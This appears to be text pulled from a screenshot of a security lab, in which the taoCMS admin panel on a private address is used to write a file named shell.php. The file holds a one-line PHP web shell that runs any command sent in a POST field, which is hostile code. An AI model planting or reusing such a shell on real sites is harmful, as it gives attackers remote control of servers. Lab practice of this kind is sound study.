 不安全 http://192.168.10.10:3590/admin/admin.php?action=frame&ctrl=iframes
导入书签... 新手上路 sqli labs DVWA 新标签页 BloodHound 192.168.111.155
taoCMS网站内容管理系统
管理首页 当前文件地址:./shell.php 【后退·前进·刷新】
文章管理 <?php system($_POST['x']); ?>
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接